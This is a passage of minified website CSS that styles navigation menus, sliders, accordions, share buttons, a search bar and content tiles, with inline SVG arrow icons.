width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.mobile-nav ul#c-primary-links button.has-submenu:hover:after,.mobile-nav ul#c-primary-links button.has-submenu:focus:after{position:absolute;top:calc(50% - 16px/2);right:16px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.mobile-nav ul#c-primary-links .back{border-radius:0;padding:16px}.mobile-nav ul#c-primary-links .back svg{margin-right:24px}.mobile-nav ul#c-primary-links .parent-link{display:flex;justify-content:center;align-items:center;margin:16px}.mobile-nav ul#c-primary-links .parent-link svg{margin-left:16px;position:initial}.mobile-nav ul#c-primary-links ul{top:0;display:none;left:100%;width:100%;position:fixed;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s}.mobile-nav ul#c-primary-links ul.submenu-active{display:block;position:absolute}.mobile-nav ul#c-secondary-links li{border-bottom:none}.mobile-nav ul#c-secondary-links a,.mobile-nav ul#c-secondary-links p{display:flex;align-items:center;height:32px;width:100%;padding:0 32px;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;margin:0}.mobile-nav ul#c-secondary-links a{color:#000}.mobile-nav ul#c-secondary-links a:hover,.mobile-nav ul#c-secondary-links a:focus{background-color:rgba(0,0,0,0)}@media(min-width: 768px){.c-desktop-menu{background-color:rgba(0,0,0,0);width:100%}.c-desktop-menu ul{list-style:none;padding:0;margin:0}.c-desktop-menu ul li{padding:0;margin-bottom:0}.c-desktop-menu ul li::before{display:none;content:""}.c-desktop-menu ul{text-align:right;display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end}.c-desktop-menu li{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-desktop-menu li{color:#fff}.c-desktop-menu li{display:inline-block;margin-left:24px;margin-bottom:0;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0}.c-desktop-menu li.light{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif}.c-desktop-menu li a{color:#fff}.inverse-header .c-desktop-menu li a,.fixed .c-desktop-menu li a,.placed .c-desktop-menu li a{color:#455560}.c-desktop-menu li.active a,.c-desktop-menu li a:hover{color:#009bd8}.c-desktop-menu li>div{display:none;position:absolute}.c-desktop-menu li:hover>div{display:block}.c-desktop-menu li.social-icon{margin-left:8px}.c-desktop-menu li.social-icon>div{display:flex;align-items:flex-start;position:relative}.c-desktop-menu li.social-icon a{background:#f7f7f8;border-radius:100%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;margin-left:8px}.c-desktop-menu li.social-icon .svg-icon{fill:#455560;width:13px;height:13px}.c-desktop-menu li.nav-dropdown{position:relative;padding-right:18px}.c-desktop-menu li.nav-dropdown::after{content:"";display:none;width:0;height:0;position:absolute;z-index:500;top:calc(100% + 8px);left:50%;transform:translateX(-50%);border-left:solid 35px rgba(0,0,0,0);border-bottom:solid 30px #fff;border-right:solid 35px rgba(0,0,0,0);box-shadow:0 4px 8px rgba(0,0,0,.1)}.c-desktop-menu li.nav-dropdown.open::after{display:block}.c-desktop-menu li.nav-dropdown.open .svg-icon{transform:rotateX(0deg)}.c-desktop-menu li.nav-dropdown.open .flayout{display:block !important}.c-desktop-menu li.nav-dropdown .icon{height:14px;width:14px;display:inline-block;position:absolute;bottom:1px;right:0}.c-desktop-menu li.nav-dropdown .svg-icon{height:14px;width:14px;color:#fff;transform:rotateX(180deg);transition:all .3s ease-in-out}.c-desktop-menu li.nav-dropdown .flayout{position:absolute;z-index:501;background:#fff;top:calc(100% + 8px);left:50%;transform:translateX(-50%);margin-top:10px;padding:32px 24px 16px;box-shadow:0 4px 8px rgba(0,0,0,.1);min-width:268px;text-align:left}.c-desktop-menu li.nav-dropdown .flayout li{margin:0 0 16px 0;display:block}.c-desktop-menu li.nav-dropdown .flayout a{color:#313c44}.c-desktop-menu li.nav-dropdown .flayout a:hover,.c-desktop-menu li.nav-dropdown .flayout a.active{color:#009bd8}.c-desktop-menu .c-desktop-menu-search{display:block;position:relative;width:16px;height:12px}.c-desktop-menu .c-desktop-menu-search .svg-icon{position:absolute;top:0;right:0;max-height:16px;color:#fff}.inverse-header .c-desktop-menu .c-desktop-menu-search .svg-icon,.fixed .c-desktop-menu .c-desktop-menu-search .svg-icon,.placed .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#455560}.c-desktop-menu .c-desktop-menu-search .svg-icon:focus{border:1px dotted #009bd8}}@media(min-width: 768px){.c-desktop-utility-menu{height:100%}.c-desktop-utility-menu ul{list-style:none;padding:0;margin:0}.c-desktop-utility-menu ul li{padding:0;margin-bottom:0}.c-desktop-utility-menu ul li::before{display:none;content:""}.c-desktop-utility-menu ul{height:100%;display:flex;justify-content:flex-end;align-items:center}.c-desktop-utility-menu li{margin-left:32px;margin-bottom:0}.c-desktop-utility-menu li:first-child{margin-left:0}.c-desktop-utility-menu a{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-desktop-utility-menu a{color:#fff}.c-desktop-utility-menu a{display:block}}.c-back-to-top{display:flex;align-items:center;justify-content:center;position:fixed;right:10px;bottom:10px;width:64px;height:64px;border-radius:50%;overflow:hidden;visibility:hidden;opacity:0;background:#222;transition:all 200ms ease-in}.c-back-to-top>span{display:none}.c-back-to-top .svg-icon{color:#fff}.c-back-to-top.is-visible{opacity:1;visibility:visible;z-index:10}.c-back-to-top.is-visible:hover,.c-back-to-top.is-visible:focus{background-color:#9b9b9b}.c-button-group .btn{margin-bottom:16px}@media(min-width: 768px){.c-button-group{display:flex;flex-wrap:wrap}.c-button-group .btn{margin-right:16px}.c-button-group .btn:last-child{margin-right:0}}@media(min-width: 1024px){.c-button-group .btn{margin-right:24px}}.slick-dots{width:auto;margin:0;list-style-type:none;text-align:center;order:2;display:flex;height:16px;align-items:center;justify-content:center;padding:0 24px}.slick-dots li{padding:0;display:inline-block;position:relative;width:6px;height:6px;margin:0 3px}.slick-dots li::before{display:none}.slick-dots button{position:absolute;top:0;left:0;padding:0;margin:0;background-color:rgba(69,85,96,.2);width:6px;height:6px;border-radius:50%;text-align:center;font-size:0}.slick-dots button:active,.slick-dots button:focus{outline:none}.slick-dots button:focus{background-color:#8b4900}.slick-dots .slick-active>button{background-color:#8b4900}.slick-arrow{padding:0;width:16px;height:16px;z-index:1;border:none;color:#455560;transition:color 200ms ease-in;cursor:pointer}.c-slider.inverse .slick-arrow{color:#fff}.slick-arrow:active,.slick-arrow:focus{outline:none}.slick-arrow span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.slick-arrow.slick-prev{display:block;left:12px;order:1}.slick-arrow.slick-next{display:block;right:12px;order:3}@media(min-width: 768px){.slick-arrow .slick-prev{left:24px}.slick-arrow .slick-next{right:24px}}@media(min-width: 1025px){.three-slides:not(.dots-top) .slick-arrow{position:absolute;width:40px;height:40px}.three-slides:not(.dots-top) .slick-arrow.slick-prev{top:0;left:-80px}.three-slides:not(.dots-top) .slick-arrow.slick-next{top:0;right:-80px}}.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top{padding-top:48px}.c-slider.nav-top .slider-container .slider-heading h2{margin-bottom:48px}.c-slider .slider-container{position:relative;padding-bottom:64px}.c-slider .slider-controls{position:absolute;bottom:0;width:100%;height:40px;display:flex;justify-content:center;align-items:flex-end}.c-slider .slider-heading{text-align:center;padding:0 8px}.c-slider .slider-heading h2{margin-bottom:64px}.c-slider .slick-initialized .slick-slide{display:block}.c-slider .slick-slide{float:left;height:100%;min-height:1px;transition:opacity 500ms linear !important;z-index:0 !important}.c-slider .slick-slide.slick-active{z-index:1 !important}.c-slider .slick-slider{overflow:hidden;padding:1px 0}.c-slider .slider-image-container{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-slider .slider-image-container img{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%)}.c-slider .slick-list{overflow:hidden}.c-slider .slick-list::after{clear:both;content:"";display:block}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}.c-slider .slide-item.stacked>*:last-child{margin-bottom:2px}.c-slider .slide-item.stacked.padded>*{margin-bottom:48px}@media(min-width: 768px){.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top .slider-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.c-slider.nav-top .slider-container .slider-heading,.c-slider.nav-top .slider-container .slider-controls{width:auto;max-width:50%;margin-bottom:16px}.c-slider.nav-top .slider-container .slider-controls{order:1;position:relative}.c-slider.nav-top .slider-container .inner{width:100%;order:2}.c-slider.nav-top .slider-container .slider-controls{display:flex;align-items:center;margin-right:8px}.c-slider .slider-heading{padding:0 8px}.c-slider.dots-top .slider-container{padding-bottom:0}.c-slider.dots-top .slider-heading{display:flex;text-align:left;justify-content:space-between;align-items:flex-start}.c-slider.dots-top .slider-controls{position:relative;width:auto}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}}@media(min-width: 1024px){.c-slider{margin-left:-12px;width:calc(100% + 24px)}.c-slider.nav-top .slider-container .slider-controls{margin-right:12px}.c-slider .slider-heading{padding:0 12px}.c-slider .slide-item{padding:0 12px}.c-slider .slide-item.stacked>*{margin-bottom:24px}}@media(min-width: 1024px){.c-slider.three-slides:not(.dots-top) .slider-controls{height:calc(50% + 48px);width:calc(100% - 24px)}.s-slope-bg .c-slider.three-slides{margin-bottom:0;padding-bottom:48px}}@media(min-width: 1440px){.c-slider{margin-left:-16px;width:calc(100% + 32px)}.c-slider .slider-heading{padding:0 16px}.c-slider .slide-item{padding:0 18px}.c-slider .slide-item.stacked>*{margin-bottom:36px}}.c-author-detail strong{margin-right:8px}.c-accordion .accordion-item{margin-bottom:0;transition:margin-bottom .4s ease}.c-accordion .accordion-item .accordion-heading{display:flex;justify-content:flex-end;flex-direction:row-reverse;align-items:center;padding:8px 0;background-color:rgba(0,0,0,0);box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0)}.c-accordion .accordion-item .accordion-heading h4{font-size:1rem;line-height:1.75;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;color:#222;margin-bottom:0;padding-left:16px}.c-accordion .accordion-item .accordion-heading .state{padding:12px;background-color:#eff5fc;border-radius:50%;position:relative;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.c-accordion .accordion-item .accordion-heading .rotate,.c-accordion .accordion-item .accordion-heading .svg-icon{position:absolute;color:#009bd8;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94);width:16px;height:16px;top:0;left:0}.c-accordion .accordion-item .accordion-heading .rotate{padding:12px;transform:rotateZ(90deg)}.c-accordion .accordion-item .accordion-heading .svg-icon{top:50%;left:50%;transform:translate(-50%, -50%)}.c-accordion .accordion-item .accordion-heading:hover{background-color:rgba(0,0,0,0);cursor:pointer}.c-accordion .accordion-item .accordion-heading:hover .state{background-color:#009bd8}.c-accordion .accordion-item .accordion-heading:hover .svg-icon{color:#fff}.c-accordion .accordion-item .accordion-content{display:none;padding:0 0 16px 40px;width:100%;background-color:rgba(0,0,0,0);color:#222}.c-accordion .accordion-item .accordion-content p:last-of-type{margin-bottom:0;color:#222}.c-accordion .accordion-item.open{margin-bottom:0}.c-accordion .accordion-item.open>.accordion-heading{background-color:rgba(0,0,0,0)}.c-accordion .accordion-item.open>.accordion-heading .state{background-color:#009bd8;transform:rotateZ(-180deg)}.c-accordion .accordion-item.open>.accordion-heading .rotate{transform:rotateZ(0deg)}.c-accordion .accordion-item.open>.accordion-heading .svg-icon{color:#fff}.c-related-posts .related-heading{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-related-posts .related-heading{color:#fff}.c-related-posts .related-heading{margin-bottom:24px}.c-related-posts .post-container{background-color:#f7f7f8;padding:16px 32px 56px}.c-related-posts .post-item{display:block;border-bottom:1px solid #d4d6d7;padding-top:32px;padding-bottom:8px}.c-related-posts .post-item:last-child{border-bottom:none}.c-video-embed{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-video-embed iframe,.c-video-embed object,.c-video-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%);height:100%}.c-breadcrumbs a,.c-breadcrumbs span{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-breadcrumbs a,.dark-bg .c-breadcrumbs span{color:#fff}.c-breadcrumbs a,.c-breadcrumbs span{margin-left:8px}.c-breadcrumbs a:first-child,.c-breadcrumbs span:first-child{margin-left:0}.breadcrumb-separator::before{color:#9b9b9b;content:"/"}.CMSBreadCrumbsLink{color:#222}.CMSBreadCrumbsLink:hover,.CMSBreadCrumbsLink:focus{text-decoration:underline}.CMSBreadCrumbsCurrentItem{color:#222}.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.c-location h4{margin:0 0 24px}@media(min-width: 375px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/4*2 - 16px);max-width:calc(100%/4*2 - 16px);margin-right:15.99px}}@media(min-width: 768px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.c-page-title{text-align:center}.c-page-title.left-align .page-subtext{text-align:left}.c-page-title .page-subtext{margin-bottom:0}.c-page-title h5{margin-top:0;margin-bottom:4px}.c-page-title h2{margin-bottom:8px}.c-page-title .page-subtext{margin-top:16px}.c-social-links{display:flex;justify-content:flex-start}.c-social-links.inverse .svg-icon{fill:#fff}.c-social-links a{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin-right:8px}.c-social-links a .svg-icon{fill:#009bd8;width:16px;height:16px}.c-social-links a>span{display:none}.c-social-links a:hover .svg-icon,.c-social-links a:focus .svg-icon{fill:#222}.c-print-share{display:flex;align-items:center}.c-print-share>div{margin-right:24px}.c-print-share>div:last-of-type{margin-right:0}.c-print-share .print-control .print-control-button{display:flex;align-items:center;color:#009bd8;padding:0;cursor:pointer}.c-print-share .print-control .print-control-button .svg-icon{margin-right:16px;color:#009bd8}.c-print-share .print-control .print-control-button:hover,.c-print-share .print-control .print-control-button:focus{color:#222}.c-print-share .print-control .print-control-button:hover .svg-icon,.c-print-share .print-control .print-control-button:focus .svg-icon{color:#222}@media(min-width: 768px){.c-print-share{justify-content:flex-end}}.c-social-share .share-links{display:flex}.c-social-share .share-links .share-link{display:flex;justify-content:center;align-items:center;width:40px;height:40px;background-color:#009bd8;margin-right:8px;border-radius:4px}.c-social-share .share-links .share-link>span{display:none}.c-social-share .share-links .share-link:hover,.c-social-share .share-links .share-link:focus{transition-delay:0s !important}.c-social-share .share-links .share-link.share-facebook:hover,.c-social-share .share-links .share-link.share-facebook:focus{background-color:#3b5998}.c-social-share .share-links .share-link.share-google:hover,.c-social-share .share-links .share-link.share-google:focus{background-color:#dd4b39}.c-social-share .share-links .share-link.share-linkedin:hover,.c-social-share .share-links .share-link.share-linkedin:focus{background-color:#0077b5}.c-social-share .share-links .share-link.share-pinterest:hover,.c-social-share .share-links .share-link.share-pinterest:focus{background-color:#cb2027}.c-social-share .share-links .share-link.share-twitter:hover,.c-social-share .share-links .share-link.share-twitter:focus{background-color:#55acee}.c-social-share .share-links .share-link.share-email:hover,.c-social-share .share-links .share-link.share-email:focus{background-color:#313c44}.c-social-share .share-links .share-link.share-msg{background-color:#8b4900}.c-social-share .share-links .share-link.share-msg:hover,.c-social-share .share-links .share-link.share-msg:focus{background-color:#313c44}.c-social-share .share-links .share-link.close-share-links:hover,.c-social-share .share-links .share-link.close-share-links:focus{background-color:#313c44}.c-social-share .share-links .svg-icon{color:#fff;width:16px;height:16px}.c-loader{width:56px;height:56px;border:8px solid #009bd8;border-top-color:rgba(0,0,0,0);border-radius:100%;animation:spin-animation 1s infinite linear;margin:0 auto}.hide .c-loader{display:none !important}@keyframes spin-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.search-bar{position:fixed;top:0;left:0;height:0;width:100%;display:block;align-items:center;justify-content:flex-end;background-color:#fff;z-index:1000;overflow:hidden;transition:height .2s ease-in-out}.search-bar.open{height:80px}.search-bar.open .search-bar-content{display:flex}.search-bar .search-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(34,34,34,.8);opacity:0;visibility:hidden;transition:opacity .2s ease-in-out}.search-bar .search-overlay.is-visible{opacity:.7;visibility:visible;z-index:1}.search-bar .search-bar-content{display:none;position:relative;align-items:center;height:100%;z-index:2;background-color:#fff}.search-bar .search-bar-content .search-container{display:flex;justify-content:flex-end;width:100%;height:100%;padding-top:0;padding-bottom:0}.search-bar .search-inner{display:flex;align-items:center;justify-content:space-between;width:100%;height:100%}.search-bar .search-button{display:none;min-width:0}.search-bar .search-icon,.search-bar .search-close{flex-shrink:0;width:24px;height:24px;padding:0;cursor:pointer}.search-bar .search-icon span,.search-bar .search-close span{display:none}.search-bar .search-icon .svg-icon,.search-bar .search-close .svg-icon{position:static;width:24px;height:24px;color:#009bd8}.search-bar .search-icon:hover .svg-icon,.search-bar .search-icon:focus .svg-icon,.search-bar .search-close:hover .svg-icon,.search-bar .search-close:focus .svg-icon{color:#455560}.search-bar .search-close{display:none}.search-bar input[type=text]{flex-grow:1;min-width:100px;margin:0;border:none;border-radius:inherit}.search-bar input[type=text]::-moz-placeholder{color:#9b9b9b}.search-bar input[type=text]::placeholder{color:#9b9b9b}.search-bar input[type=text]{font-size:1.25rem;line-height:2;line-height:1.25rem;color:#222;background:rgba(0,0,0,0);border-left:1px solid #9b9b9b}.search-bar input[type=text]:focus{box-shadow:none}.search-bar input[type=text]:-ms-input-placeholder{line-height:normal;display:inline-block}.azure-search{margin-bottom:16px;position:static;height:auto}.azure-search .search-bar-content{display:block}.azure-search .search-bar-content .search-container{justify-content:flex-start}@media(min-width: 768px){.search-bar.open{height:120px}.search-bar .search-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media(min-width: 768px)and (min-width: 768px){.search-bar .search-container{padding:0 40px;max-width:688px}}@media(min-width: 768px)and (min-width: 1024px){.search-bar .search-container{padding:0 38px;max-width:948px}}@media(min-width: 768px)and (min-width: 1440px){.search-bar .search-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.search-bar .search-button{display:inline-block}.search-bar .search-icon{display:none}.search-bar .search-close{margin-left:40px;display:block}}@media(min-width: 1024px){.search-bar .search-container{padding:0 38px}.search-bar .search-inner{max-width:500px}.search-bar .search-close{margin-left:38px}}.c-child-navigation{background-color:#313c44;padding:24px 16px}.c-child-navigation .child-nav-mobile p,.c-child-navigation .child-nav-desktop p{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-child-navigation .child-nav-mobile p,.dark-bg .c-child-navigation .child-nav-desktop p{color:#fff}.c-child-navigation .child-nav-desktop{display:flex}.c-child-navigation .child-nav-desktop p,.c-child-navigation .child-nav-desktop li{margin-right:16px}.c-child-navigation .child-nav-desktop li:last-of-type{margin-right:0}.c-child-navigation .child-nav-desktop p{margin-bottom:0}.c-child-navigation .child-nav-desktop ul{list-style:none;padding:0;margin:0}.c-child-navigation .child-nav-desktop ul li{padding:0;margin-bottom:0}.c-child-navigation .child-nav-desktop ul li::before{display:none;content:""}.c-child-navigation .child-nav-desktop ul{display:flex}.c-child-navigation .child-nav-desktop ul a{color:#222}.c-child-navigation .child-nav-desktop ul a.is-active{color:#009bd8}@media(max-width: 767px){.c-child-navigation .child-nav-desktop{display:none}}@media(min-width: 768px){.c-child-navigation .child-nav-mobile{display:none}}.c-content-tile.card-style{text-align:center}.c-content-tile:hover,.c-content-tile:focus{text-decoration:none}.c-content-tile .tile-content h6{margin:0 0 8px}.c-content-tile .tile-content h2,.c-content-tile .tile-content h3{margin-bottom:0}.c-content-tile .tile-content h2 a,.c-content-tile .tile-content h3 a{color:#222}.c-content-tile .tile-content h2 a:hover,.c-content-tile .tile-content h3 a:hover{color:#009bd8;text-decoration:none}.c-content-tile .tile-content .subtext{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-content-tile .tile-content .subtext{color:#fff}.c-content-tile .tile-content .subtext{margin-bottom:0;margin-top:24px;color:#009bd8;display:block;text-decoration:underline}.c-content-tile .tile-content .subtext:hover{text-decoration:none}.c-content-tile .tile-content .summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-content-tile .tile-content .summary{color:#fff}.c-content-tile .tile-content .summary{margin-top:24px;margin-bottom:0}.c-content-tile .tile-content .cta{margin:32px 0 48px}@media(min-width: 768px){.c-content-tile.card-style .tile-content h2,.c-content-tile.card-style .tile-content h3{margin-bottom:24px}.c-content-tile.card-style .tile-content .subtext{margin-bottom:24px}.c-content-tile.card-style .tile-content .cta{margin-top:32px;margin-bottom:64px}}@media(min-width: 1024px){.c-content-tile.card-style{text-align:left;max-width:273px}}.c-icon-blurb-tile{padding-top:24px}.bg-theme-2 .c-icon-blurb-tile.center h4,.bg-theme-2 .c-icon-blurb-tile.center p{color:#fff}.c-icon-blurb-tile.center .tile-icon{margin-left:auto;margin-right:auto}.c-icon-blurb-tile.center .tile-icon .svg-icon{max-width:50px;max-height:50px}.c-icon-blurb-tile.center .tile-content{text-align:center;padding-right:0}.c-icon-blurb-tile .tile-icon{display:flex;align-items:center;justify-content:center;height:64px;width:64px;margin-bottom:24px}.c-icon-blurb-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-blurb-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-blurb-tile .tile-content{text-align:left;margin-top:24px;padding-right:24px}.c-icon-blurb-tile .tile-content h4{margin-bottom:16px}.c-icon-blurb-tile .tile-content p{color:#222;margin-bottom:0}@media(min-width: 1024px){.c-icon-blurb-tile{padding-top:0}}.c-icon-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);min-height:248px;padding:16px;display:flex;align-items:center;justify-content:center;flex-direction:column}.c-icon-tile:hover,.c-icon-tile:focus{text-decoration:none;background-color:#009bd8}.c-icon-tile:hover .tile-icon .svg-icon,.c-icon-tile:focus .tile-icon .svg-icon{color:#222}.c-icon-tile:hover .tile-content h4,.c-icon-tile:focus .tile-content h4{color:#fff}.c-icon-tile .tile-icon-wrapper{display:flex;align-items:center;justify-content:center}.c-icon-tile .tile-icon{display:flex;align-items:center;justify-content:center;height:64px;width:64px;flex-shrink:0}.c-icon-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-tile .tile-content{text-align:center;margin-top:24px;max-width:100%}.c-icon-tile .tile-content h4{margin-bottom:0;color:#222}@media(min-width: 1024px){.c-icon-tile{padding:16px 48px}}.c-icon-tile.slim{display:flex;flex-direction:row;min-height:72px}.c-icon-tile.slim .tile-content-wrapper{display:flex;flex-direction:row;align-items:center;width:100%}.c-icon-tile.slim h5{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-icon-tile.slim h5{color:#fff}.c-icon-tile.slim h5{margin:0}.c-icon-tile.slim .tile-icon{width:40px;height:40px;margin-right:16px}@media(min-width: 1024px){.c-icon-tile.slim{padding:16px 24px}}.c-people-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);border:solid 1px rgba(34,34,34,.1);min-height:368px;padding:32px 16px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.c-people-tile .tile-image{display:flex;align-items:center;justify-content:center;height:80px;width:80px;margin:0 auto 24px;border-radius:50%;overflow:hidden}.c-people-tile .tile-image img{height:100%;max-width:none}.c-people-tile .tile-image.portrait{align-items:flex-start}.c-people-tile .tile-image.portrait img{height:auto;width:100%}.c-people-tile p{width:100%}.c-people-tile h4{text-align:center;display:block;width:100%}.c-people-tile h4 a{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-people-tile h4 a{color:#fff}.c-people-tile h4 a{margin-bottom:8px;width:100%}.c-people-tile .position{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile .position{color:#fff}.c-people-tile .position{margin-bottom:8px;text-align:center;color:#8b4900}.c-people-tile .location{font-size:.8125rem;line-height:1.5384615385;font-family:"Merriweather Italic","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile .location{color:#fff}.c-people-tile .location{margin-bottom:24px;text-align:center}.c-people-tile .contact-links{margin-top:auto;margin-bottom:32px;display:flex;align-items:center;justify-content:center;height:40px;width:100%}.c-people-tile .btn{min-width:100%}.c-people-tile.people-link-tile{min-height:0;position:relative;justify-content:flex-start;padding:0}.c-people-tile.people-link-tile .people-link{width:100%;padding:32px 16px 72px}.c-people-tile.people-link-tile .contact-links{margin:auto;position:absolute;bottom:32px;pointer-events:none}.c-people-tile.people-link-tile .contact-links a{pointer-events:auto}.c-people-tile:not(.c-simple-people-tile) .contact-links a{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:#eff5fc;margin:0 8px}.c-people-tile:not(.c-simple-people-tile) .contact-links a>span{display:none}.c-people-tile:not(.c-simple-people-tile) .contact-links a:hover{background-color:#009bd8}.c-people-tile:not(.c-simple-people-tile) .contact-links a:hover .svg-icon{color:#fff}.c-people-tile:not(.c-simple-people-tile) .contact-links .svg-icon{color:#009bd8;width:16px;height:16px}@media(min-width: 1440px){.c-people-tile{padding:32px 48px}}.c-people-tile.c-simple-people-tile .contact-links{display:flex;flex-direction:column;align-items:center;padding-left:40px;padding-right:40px}.c-people-tile.c-simple-people-tile .contact-links a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile.c-simple-people-tile .contact-links a{color:#fff}.c-people-tile.c-simple-people-tile .contact-links a{display:flex;align-items:flex-start;flex-wrap:nowrap;margin-bottom:8px}.c-people-tile.c-simple-people-tile .contact-links a>.svg-icon{cursor:auto;flex-shrink:0;margin-top:2px;margin-right:8px;color:#009bd8;width:16px;height:16px}.c-people-tile.c-simple-people-tile .contact-links a>span{flex:1;word-break:break-word}@media(min-width: 540px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}@media(min-width: 768px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:16px;padding-right:16px}}@media(min-width: 1440px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}.c-tagged-tile{background:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);padding:32px;margin-bottom:24px}.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.algolia-filter .c-tagged-tile h3{margin-top:0}.c-tagged-tile h3{margin-bottom:16px}.c-tagged-tile .tags span{margin-right:16px;margin-bottom:16px;display:inline-block}@media(min-width: 1024px){.c-tagged-tile{padding:56px}.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.c-card-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);padding:40px;display:block;position:relative}.c-card-tile.frameless{background-color:rgba(0,0,0,0);box-shadow:none;padding:0 0 24px}.c-card-tile.inverse:not(.frameless){background-color:rgba(69,85,96,.5)}.dark-bg .c-card-tile.inverse 